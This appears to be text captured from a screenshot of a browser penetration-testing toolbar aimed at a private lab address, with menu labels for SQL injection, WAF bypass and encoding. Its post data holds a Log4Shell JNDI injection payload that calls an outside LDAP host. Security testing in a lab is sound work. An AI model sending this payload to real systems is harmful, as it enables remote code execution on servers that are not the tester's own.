 http://192.1...:22018/hello
192.168.79.130:22018/hello
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://192.168.79.130:22018/hello
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
Post data
payload=${jndi:ldap://5l7bza.d2840.com/}
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项